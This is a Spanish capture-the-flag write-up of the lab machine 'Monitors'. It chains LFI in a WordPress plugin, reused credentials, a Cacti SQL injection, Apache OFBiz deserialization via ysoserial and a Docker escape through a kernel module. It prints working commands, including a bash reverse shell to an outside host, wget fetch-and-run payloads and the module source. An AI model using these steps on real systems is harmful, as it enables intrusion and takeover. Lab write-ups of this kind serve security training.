
Conocimientos
-
Information Disclosure
-
Abuso de Plugin WordPress
-
LFI
-
RFI - Fallido
-
Abuso de Cacti
-
Explotación de Apache OfBiz - Deserialización
-
Docker BreakOut - Abuso de de capability SYS_MODULE (Escalada de Privilegios)
Reconocimiento
Escaneo de puertos con nmap
Descubrimiento de puertos abiertos
nmap -p- --open --min-rate 5000 -n -Pn -sS 10.10.10.238 -oG openports
Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-28 08:16 GMT
Nmap scan report for 10.10.10.238
Host is up (0.17s latency).
Not shown: 57515 closed tcp ports (reset), 8018 filtered tcp ports (no-response)
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 21.67 seconds
Escaneo de versión y servicios de cada puerto
nmap -sCV -p22,80 10.10.10.238 -oN portscan
Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-28 08:17 GMT
Nmap scan report for 10.10.10.238
Host is up (0.59s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 bacccd81fc9155f3f6a91f4ee8bee52e (RSA)
| 256 6943376a1809f5e77a67b81811ead765 (ECDSA)
|_ 256 5d5e3f67ef7d762315114b53f8413a94 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Site doesn't have a title (text/html; charset=iso-8859-1).
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 12.38 seconds
Puerto 80 (HTTP)
Con whatweb analizo las tecnologías que está empleando el servidor web
whatweb http://10.10.10.238
http://10.10.10.238 [403 Forbidden] Apache[2.4.29], Country[RESERVED][ZZ], Email[admin@monitors.htb], HTTPServer[Ubuntu Linux][Apache/2.4.29 (Ubuntu)], IP[10.10.10.238]
No puedo acceder a la página principal
curl -s -X GET http://10.10.10.238/
Sorry, direct IP access is not allowed. <br><br>If you are having issues accessing the site then contact the website administrator: admin@monitors.htb
Agrego el dominio monitors.htb al /etc/hosts. Aquí si que tengo acceso

Tiene un plugin instalado
curl -s -X GET http://monitors.htb/wp-content/plugins/ | html2text
****** Index of /wp-content/plugins ******
[[ICO]] Name Last_modified Size Description
===========================================================================
[[PARENTDIR]] Parent_Directory -
[[DIR]] wp-with-spritz/ 2020-10-15 21:29 -
===========================================================================
Apache/2.4.29 (Ubuntu) Server at monitors.htb Port 80
Es vulnerable a LFI y a RFI
curl -s -X GET 'http://monitors.htb/wp-content/plugins/wp-with-spritz/wp.spritz.content.filter.php?url=../../../../../../../../etc/passwd'
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
lxd:x:105:65534::/var/lib/lxd/:/bin/false
uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
marcus:x:1000:1000:Marcus Haynes:/home/marcus:/bin/bash
Debian-snmp:x:112:115::/var/lib/snmp:/bin/false
mysql:x:109:114:MySQL Server,,,:/nonexistent:/bin/false
curl -s -X GET 'http://monitors.htb/wp-content/plugins/wp-with-spritz/wp.spritz.content.filter.php?url=http://10.10.16.2'
nc -nlvp 80
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::80
Ncat: Listening on 0.0.0.0:80
Ncat: Connection from 10.10.10.238.
Ncat: Connection from 10.10.10.238:56808.
GET / HTTP/1.0
Host: 10.10.16.2
Connection: close
No interpreta PHP que esté alojado de mi lado. Tiene varias intefaces desplegadas
curl -s -X GET 'http://monitors.htb/wp-content/plugins/wp-with-spritz/wp.spritz.content.filter.php?url=../../../../../../../../proc/net/fib_trie' | grep -oP '\d{1,3}.\d{1,3}.\d{1,3}.\d{1,3}' | sort -u | grep "."
0.0.0.0
0 3 0 5
10.10.10.0
10.10.10.224
10.10.10.238
10.10.10.255
127.0.0.0
127.0.0.1
127.255.255.255
14 3 0 4
172.16.0.0
172.17.0.0
172.17.0.1
172.17.255.255
172.18.0.0
172.18.0.1
172.18.255.255
24 2 0 2
27 2 0 2
31 1 0 0
4 2 0 2
8 2 0 2
Tiene varios puertos internos abiertos
curl -s -X GET 'http://monitors.htb/wp-content/plugins/wp-with-spritz/wp.spritz.content.filter.php?url=../../../../../../../../proc/net/tcp'
sl local_address rem_address st tx_queue rx_queue tr tm->when retrnsmt uid timeout inode
0: 3500007F:0035 00000000:0000 0A 00000000:00000000 00:00000000 00000000 101 0 24714 1 0000000000000000 100 0 0 10 0
1: 00000000:0016 00000000:0000 0A 00000000:00000000 00:00000000 00000000 0 0 29494 1 0000000000000000 100 0 0 10 0
2: 0100007F:20FB 00000000:0000 0A 00000000:00000000 00:00000000 00000000 0 0 32898 1 0000000000000000 100 0 0 10 0
3: 0100007F:0CEA 00000000:0000 0A 00000000:00000000 00:00000000 00000000 109 0 31079 1 0000000000000000 100 0 0 10 0
4: EE0A0A0A:AEB4 01010101:0035 02 00000001:00000000 01:00000245 00000003 101 0 68479 2 0000000000000000 800 0 0 1 7
for port in 0016 20FB 0CEA AE9A 0035; do echo "$((0x$port))"; done
22
8443
3306
44698
53
Miro el archivo de configuración de Apache
curl -s -X GET 'http://monitors.htb/wp-content/plugins/wp-with-spritz/wp.spritz.content.filter.php?url=/etc/apache2/sites-enabled/000-default.conf'
# Default virtual host settings
# Add monitors.htb.conf
# Add cacti-admin.monitors.htb.conf
<VirtualHost *:80>
# The ServerName directive sets the request scheme, hostname and port that
# the server uses to identify itself. This is used when creating
# redirection URLs. In the context of virtual hosts, the ServerName
# specifies what hostname must appear in the request's Host: header to
# match this virtual host. For the default virtual host (this file) this
# value is not decisive as it is used as a last resort host regardless.
# However, you must set it for any further virtual host explicitly.
#ServerName www.example.com
ServerAdmin admin@monitors.htb
DocumentRoot /var/www/html
Redirect 403 /
ErrorDocument 403 "Sorry, direct IP access is not allowed. <br><br>If you are having issues accessing the site then contact the website administrator: admin@monitors.htb"
UseCanonicalName Off
# Available loglevels: trace8, ..., trace1, debug, info, notice, warn,
# error, crit, alert, emerg.
# It is also possible to configure the loglevel for particular
# modules, e.g.
#LogLevel info ssl:warn
ErrorLog ${APACHE_LOG_DIR}/error.log
CustomLog ${APACHE_LOG_DIR}/access.log combined
# For most configuration files from conf-available/, which are
# enabled or disabled at a global level, it is possible to
# include a line for only one particular virtual host. For example the
# following line enables the CGI configuration for this host only
# after it has been globally disabled with "a2disconf".
#Include conf-available/serve-cgi-bin.conf
</VirtualHost>
# vim: syntax=apache ts=4 sw=4 sts=4 sr noet
Añado el subdominio cacti-admin.monitors.htb al /etc/hosts

Veo el wp-config.php
curl -s -X GET 'http://monitors.htb/wp-content/plugins/wp-with-spritz/wp.spritz.content.filter.php?url=php://filter/convert.base64_encode/resource=../../../wp-config.php'
Dentro tiene credenciales de acceso a la base de datos
/** MySQL database username */
define( 'DB_USER', 'wpadmin' );
/** MySQL database password */
define( 'DB_PASSWORD', 'BestAdministrator@2020!' );
Se reutilizan para el Cacti como usuario admin

Esta versión de Cacti es vulnerable a una inyección SQL
searchsploit cacti 1.2.12
------------------------------------------------------------------------------------------------------------------------------------------------------------------------------ ---------------------------------
Exploit Title | Path
------------------------------------------------------------------------------------------------------------------------------------------------------------------------------ ---------------------------------
Cacti 1.2.12 - 'filter' SQL Injection | php/webapps/49810.py
------------------------------------------------------------------------------------------------------------------------------------------------------------------------------ ---------------------------------
Shellcodes: No Results
Gano acceso al sistema
python3 exploit.py -t http://cacti-admin.monitors.htb -u admin -p 'BestAdministrator@2020!' --lhost 10.10.16.2 --lport 443
[+] Connecting to the server...
[+] Retrieving CSRF token...
[+] Got CSRF token: sid:a2850de8e18d5ea0d32f50f04dd85bdcfdcc2f95,1679997213
[+] Trying to log in...
[+] Successfully logged in!
[+] SQL Injection:
"name","hex"
"",""
"admin","$2y$10$TycpbAes3hYvzsbRxUEbc.dTqT0MdgVipJNBYu8b7rUlmB8zn8JwK"
"guest","43e9a4ab75570f5b"
[+] Check your nc listener!
nc -nlvp 443
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.238.
Ncat: Connection from 10.10.10.238:39300.
/bin/sh: 0: can't access tty; job control turned off
$ script /dev/null -c bash
Script started, file is /dev/null
www-data@monitors:/usr/share/cacti/cacti$ ^Z
zsh: suspended ncat -nlvp 443
❯ stty raw -echo; fg
[1] + continued ncat -nlvp 443
reset xterm
www-data@monitors:/usr/share/cacti/cacti$ export TERM=xterm
www-data@monitors:/usr/share/cacti/cacti$ export SHELL=bash
www-data@monitors:/usr/share/cacti/cacti$ stty rows 55 columns 209
www-data@monitors:/usr/share/cacti/cacti$ hostname -I
10.10.10.238 172.17.0.1 172.18.0.1 dead:beef::250:56ff:feb9:eee0
Subo un binario estático de nmap para aplicar HostDiscovery. Utilizo una función en bash para descargar archivos
function __curl() {
read proto server path <<<$(echo ${1//// })
DOC=/${path// //}
HOST=${server//:*}
PORT=${server//*:}
[[ x"${HOST}" == x"${PORT}" ]] && PORT=80
exec 3<>/dev/tcp/${HOST}/$PORT
echo -en "GET ${DOC} HTTP/1.0\r\nHost: ${HOST}\r\n\r\n" >&3
(while read line; do
[[ "$line" == $'\r' ]] && break
done && cat) <&3
exec 3>&-
}
www-data@monitors:/tmp$ __curl http://10.10.16.2/nmap > nmap
www-data@monitors:/tmp$ ./nmap --min-rate 5000 -n -sn 172.17.0.1/24 172.18.0.1/24
Starting Nmap 6.49BETA1 ( http://nmap.org ) at 2023-03-28 09:59 UTC
Cannot find nmap-payloads. UDP payloads are disabled.
Nmap scan report for 172.17.0.1
Host is up (0.00061s latency).
Nmap scan report for 172.17.0.2
Host is up (0.00043s latency).
Nmap scan report for 172.18.0.1
Host is up (0.00036s latency).
Nmap done: 512 IP addresses (3 hosts up) scanned in 0.52 seconds
Hay otro usuario llamado marcus
www-data@monitors:/tmp$ cat /etc/passwd | grep sh$
root:x:0:0:root:/root:/bin/bash
marcus:x:1000:1000:Marcus Haynes:/home/marcus:/bin/bash
Encuentro un script asociado con este
www-data@monitors:/$ grep -R "marcus" /etc/ 2>/dev/null
/etc/group-:marcus:x:1000:
/etc/subgid:marcus:165536:65536
/etc/group:marcus:x:1000:
/etc/passwd:marcus:x:1000:1000:Marcus Haynes:/home/marcus:/bin/bash
/etc/systemd/system/cacti-backup.service:ExecStart=/home/marcus/.backup/backup.sh
/etc/subuid:marcus:165536:65536
/etc/passwd-:marcus:x:1000:1000:Marcus Haynes:/home/marcus:/bin/bash
Tengo capacidad de lectura
www-data@monitors:/$ ls -l /home/marcus/.backup/backup.sh
-r-xr-x--- 1 www-data www-data 259 Nov 10 2020 /home/marcus/.backup/backup.sh
www-data@monitors:/$ cat /home/marcus/.backup/backup.sh
#!/bin/bash
backup_name="cacti_backup"
config_pass="VerticalEdge2020"
zip /tmp/${backup_name}.zip /usr/share/cacti/cacti/*
sshpass -p "${config_pass}" scp /tmp/${backup_name} 192.168.1.14:/opt/backup_collection/${backup_name}.zip
rm /tmp/${backup_name}.zip
Se exponen credenciales en texto plano. Me conecto como este y veo la primera flag
ssh marcus@10.10.10.238
The authenticity of host '10.10.10.238 (10.10.10.238)' can't be established.
ED25519 key fingerprint is SHA256:oQliBlkPPwRDUNltCTbA5snHjWXVX+/OuJxo4+EcTJM.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.10.238' (ED25519) to the list of known hosts.
marcus@10.10.10.238's password:
Welcome to Ubuntu 18.04.5 LTS (GNU/Linux 4.15.0-151-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Tue Mar 28 10:14:04 UTC 2023
System load: 0.0 Users logged in: 0
Usage of /: 34.9% of 17.59GB IP address for ens160: 10.10.10.238
Memory usage: 45% IP address for docker0: 172.17.0.1
Swap usage: 0% IP address for br-968a1c1855aa: 172.18.0.1
Processes: 188
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
128 packages can be updated.
97 of these updates are security updates.
To see these additional updates run: apt list --upgradable
Last login: Mon Sep 27 10:03:41 2021 from 10.10.14.19
marcus@monitors:~$ cat user.txt
564af90dfda062ed182679f06c365b27
Escalada
Veo una nota
marcus@monitors:~$ cat note.txt
TODO:
Disable phpinfo in php.ini - DONE
Update docker image for production use -
Subo el chisel para poder tener conectividad con los contenedores. En mi equipo creo el servidor
chisel server -p 1234 --reverse
Desde la máquina víctima me conecto
www-data@monitors:/tmp$ ./chisel client 10.10.16.2:1234 R:socks &>/dev/null & disown
El puerto 8443 corresponde a un servicio web HTTPS
proxychains nmap -sCV -p8443 -sT localhost
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-28 10:20 GMT
Stats: 0:01:22 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan
NSE Timing: About 97.95% done; ETC: 10:22 (0:00:01 remaining)
Nmap scan report for localhost (127.0.0.1)
Host is up (0.85s latency).
PORT STATE SERVICE VERSION
8443/tcp open ssl/http Apache Tomcat 9.0.31
|_ssl-date: 2023-03-28T10:22:41+00:00; -1s from scanner time.
| ssl-cert: Subject: commonName=ofbiz-vm.apache.org/organizationName=Apache Software Fundation/stateOrProvinceName=DE/countryName=US
| Not valid before: 2014-05-30T08:43:19
|_Not valid after: 2024-05-27T08:43:19
|_http-title: Site doesn't have a title (text/plain;charset=UTF-8).
Host script results:
|_clock-skew: -1s
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 114.03 seconds
Como me estaba dando problemas, traigo el puerto directamente con un Local Port Forwarding
ssh marcus@10.10.10.238 -L 8443:localhost:8443
Aplico fuzzing para descubrir rutas
gobuster dir -u https://localhost:8443/ -w /usr/share/wordlists/SecLists/Discovery/Web-Content/raft-medium-directories-lowercase.txt -t 100 -k
===============================================================
Gobuster v3.5
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: https://localhost:8443/
[+] Method: GET
[+] Threads: 100
[+] Wordlist: /usr/share/wordlists/SecLists/Discovery/Web-Content/raft-medium-directories-lowercase.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.5
[+] Timeout: 10s
===============================================================
2023/03/28 10:35:47 Starting gobuster in directory enumeration mode
===============================================================
/content (Status: 302) [Size: 0] [--> /content/]
/images (Status: 302) [Size: 0] [--> /images/]
/common (Status: 302) [Size: 0] [--> /common/]
/catalog (Status: 302) [Size: 0] [--> /catalog/]
/ar (Status: 302) [Size: 0] [--> /ar/]
/ebay (Status: 302) [Size: 0] [--> /ebay/]
/marketing (Status: 302) [Size: 0] [--> /marketing/]
/passport (Status: 302) [Size: 0] [--> /passport/]
/ecommerce (Status: 302) [Size: 0] [--> /ecommerce/]
/ap (Status: 302) [Size: 0] [--> /ap/]
/example (Status: 302) [Size: 0] [--> /example/]
/projectmgr (Status: 302) [Size: 0] [--> /projectmgr/]
/accounting (Status: 302) [Size: 0] [--> /accounting/]
/bi (Status: 302) [Size: 0] [--> /bi/]
/webtools (Status: 302) [Size: 0] [--> /webtools/]
/facility (Status: 302) [Size: 0] [--> /facility/]
/[ (Status: 400) [Size: 762]
/plain] (Status: 400) [Size: 762]
/manufacturing (Status: 302) [Size: 0] [--> /manufacturing/]
/solr (Status: 302) [Size: 0] [--> /solr/]
/myportal (Status: 302) [Size: 0] [--> /myportal/]
/] (Status: 400) [Size: 762]
/sfa (Status: 302) [Size: 0] [--> /sfa/]
/contentimages (Status: 302) [Size: 0] [--> /contentimages/]
/humanres (Status: 302) [Size: 0] [--> /humanres/]
/quote] (Status: 400) [Size: 762]
/extension] (Status: 400) [Size: 762]
/partymgr (Status: 302) [Size: 0] [--> /partymgr/]
/[0-9] (Status: 400) [Size: 762]
Progress: 26584 / 26585 (100.00%)
===============================================================
2023/03/28 10:38:54 Finished
===============================================================
En /ecommerce aparece este error
curl -s -X GET https://localhost:8443/ecommerce/control/main -k | html2text
A Product Store has not been defined for this ecommerce site. A Product
Store can be created using the ofbizsetup wizard.
Es vulnerable a una ejecución remota de comandos
searchsploit Apache OFBiz
------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Apache OFBiz - Admin Creator | multiple/remote/12264.txt
Apache OFBiz - Multiple Cross-Site Scripting Vulnerabilities | php/webapps/12330.txt
Apache OFBiz - Remote Execution (via SQL Execution) | multiple/remote/12263.txt
Apache OFBiz 10.4.x - Multiple Cross-Site Scripting Vulnerabilities | multiple/remote/38230.txt
Apache OFBiz 16.11.04 - XML External Entity Injection | java/webapps/45673.py
Apache OFBiz 16.11.05 - Cross-Site Scripting | multiple/webapps/45975.txt
Apache OFBiz 17.12.03 - Cross-Site Request Forgery (Account Takeover) | java/webapps/48408.txt
ApacheOfBiz 17.12.01 - Remote Command Execution (RCE) | java/webapps/50178.sh
------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
El script no está funcional, así que lo hago manual
echo 'bash -i >& /dev/tcp/10.10.16.2/443 0>&1' > shell.sh
wget https://jitpack.io/com/github/frohoff/ysoserial/master-d367e379d9-1/ysoserial-master-d367e379d9-1.jar
python3 -m http.server 80
payload=$(java -jar ysoserial-master-d367e379d9-1.jar CommonsBeanutils1 "wget http://10.10.16.2/shell.sh -O /tmp/shell.sh" | base64 -w 0)
curl -s https://127.0.0.1:8443/webtools/control/xmlrpc -X POST -d "<?xml version='1.0'?><methodCall><methodName>ProjectDiscovery</methodName><params><param><value><struct><member><name>test</name><value><serializable xmlns='http://ws.apache.org/xmlrpc/namespaces/extensions'>$payload</serializable></value></member></struct></value></param></params></methodCall>" -k -H 'Content-Type:application/xml'
payload=$(java -jar ysoserial-master-d367e379d9-1.jar CommonsBeanutils1 "bash /tmp/shell.sh" | base64 -w 0)
curl -s https://127.0.0.1:8443/webtools/control/xmlrpc -X POST -d "<?xml version='1.0'?><methodCall><methodName>ProjectDiscovery</methodName><params><param><value><struct><member><name>test</name><value><serializable xmlns='http://ws.apache.org/xmlrpc/namespaces/extensions'>$payload</serializable></value></member></struct></value></param></params></methodCall>" -k -H 'Content-Type:application/xml'
Gano acceso a un contenedor
nc -nlvp 443
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.238.
Ncat: Connection from 10.10.10.238:45414.
bash: cannot set terminal process group (31): Inappropriate ioctl for device
bash: no job control in this shell
root@a2d8c468a7c2:/usr/src/apache-ofbiz-17.12.01# script /dev/null -c bash
script /dev/null -c bash
Script started, file is /dev/null
root@a2d8c468a7c2:/usr/src/apache-ofbiz-17.12.01# ^Z
zsh: suspended ncat -nlvp 443
❯ stty raw -echo; fg
[1] + continued ncat -nlvp 443
reset xterm
root@a2d8c468a7c2:/usr/src/apache-ofbiz-17.12.01# export TERM=xterm
root@a2d8c468a7c2:/usr/src/apache-ofbiz-17.12.01# export SHELL=bash
root@a2d8c468a7c2:/usr/src/apache-ofbiz-17.12.01# stty rows 55 columns 209
Subo el CDK y lo ejecuto. Encuentra una capability de la que puedo abusar
root@a2d8c468a7c2:/tmp# ./cdk eva --full
...
[ Information Gathering - Commands and Capabilities ]
2023/03/28 11:14:24 available commands:
curl,wget,find,ps,java,python,apt,dpkg,ssh,git,svn,vi,capsh,mount,fdisk,gcc,g++,make,base64,python2,python2.7,perl
2023/03/28 11:14:24 Capabilities hex of Caps(CapInh|CapPrm|CapEff|CapBnd|CapAmb):
CapInh: 00000000a80525fb
CapPrm: 00000000a80525fb
CapEff: 00000000a80525fb
CapBnd: 00000000a80525fb
CapAmb: 0000000000000000
Cap decode: 0x00000000a80525fb = CAP_CHOWN,CAP_DAC_OVERRIDE,CAP_FOWNER,CAP_FSETID,CAP_KILL,CAP_SETGID,CAP_SETUID,CAP_SETPCAP,CAP_NET_BIND_SERVICE,CAP_NET_RAW,CAP_SYS_MODULE,CAP_SYS_CHROOT,CAP_MKNOD,CAP_AUDIT_WRITE,CAP_SETFCAP
Added capability list: CAP_SYS_MODULE
[*] Maybe you can exploit the Capabilities below:
[!] CAP_SYS_MODULE enabled. You can escape the container via loading kernel module. More info at https://xcellerator.github.io/posts/docker_escape/.
...
Para ello hay que utilizar un script en c que se encargue de asignar el privilegio SUID a la bash
root@a2d8c468a7c2:/tmp# cat shell.c
#include <linux/kmod.h>
#include <linux/module.h>
MODULE_LICENSE("GPL");
MODULE_AUTHOR("AttackDefense");
MODULE_DESCRIPTION("LKM reverse shell module");
MODULE_VERSION("1.0");
char* argv[] = {"/bin/bash","-c","chmod u+s /bin/bash", NULL};
static char* envp[] = {"PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin", NULL };
static int __init reverse_shell_init(void) {
return call_usermodehelper(argv[0], argv, envp, UMH_WAIT_EXEC);
}
static void __exit reverse_shell_exit(void) {
printk(KERN_INFO "Exiting\n");
}
module_init(reverse_shell_init);
module_exit(reverse_shell_exit);
Y un archivo Makefile para compilarlo
root@a2d8c468a7c2:/tmp# cat Makefile
obj-m +=reverse-shell.o
all:
make -C /lib/modules/4.15.0-142-generic/build M=$(PWD) modules
clean:
make -C /lib/modules/4.15.0-142-generic/build M=$(PWD) clean
root@a2d8c468a7c2:/tmp# insmod reverse-shell.ko
Miro los privilegios de la bash en la máquina host
marcus@monitors:~$ ls -l /bin/bash
-rwsr-xr-x 1 root root 1113504 Jun 6 2019 /bin/bash
Me convierto en root y veo la segunda flag
bash-4.4# cat /root/root.txt
3fb09e9d9662a4571825e9c453485a91